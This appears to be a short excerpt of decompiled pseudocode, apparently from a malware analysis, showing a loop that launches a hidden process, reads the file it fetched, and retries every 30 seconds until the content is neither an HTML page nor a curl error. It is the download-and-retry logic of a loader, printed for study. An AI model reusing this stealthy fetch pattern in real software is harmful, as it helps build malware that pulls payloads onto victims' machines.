 33 while ( 1 )
34 {
35 if ( (unsigned int)fn_CreateProcessA(0i64, v33, 0i64, 0i64, 1, 0x8000000, 0i64, 0i64, &v25, hObject) )
36 {
37 fn_WaitForSingleObjectEx(hObject[0], 0xFFFFFFFFi64);
38 if ( hObject[0] )
39 CloseHandle(hObject[0]);
40 if ( hObject[1] )
41 CloseHandle(hObject[1]);
42 FileSize = fn_GetFileSize(path, 0i64);
43 Size = FileSize;
44 if ( FileSize )
45 {
46 Block = (__m128i *)j_malloc(FileSize);
47 fn_ReadFile(path, Block, Size, v15, 0i64);
48 if ( !compare(Block, (const __m128i *)"<html>") && !compare(Block, (const __m128i *)"curl: ") )
49 break;
50 }
51 }
52 Sleep(0x7530u);
53 }